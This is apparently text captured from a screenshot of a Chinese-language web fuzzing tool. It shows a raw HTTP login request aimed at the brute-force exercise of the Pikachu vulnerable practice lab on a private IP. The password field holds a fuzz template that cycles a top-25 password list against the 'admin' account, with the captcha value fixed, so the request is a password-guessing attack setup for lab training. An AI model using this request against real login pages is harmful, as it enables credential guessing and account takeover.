 发送请求 强制 HTTPS 历史
Request 数据包扫描 热加载 构造请求
1 POST /pikachu-master/vul/burteforce/bf_server.php HTTP/1.1
2 Host ? : 192.168.86.131
3 Origin: http://192.168.86.131
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
5 Accept-Language: zh-CN,zh;q=0.9
6 Content-Type: application/x-www-form-urlencoded
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
10 Referer: http://192.168.86.131/pikachu-master/vul/burteforce/bf_server.php
11 Cookie: PHPSESSID=
12 Cache-Control: max-age=0
13 Content-Length auto : 55
14
15 username=admin&password={{payload(pass_top25)}}&vcode=b30cx5&submit=Login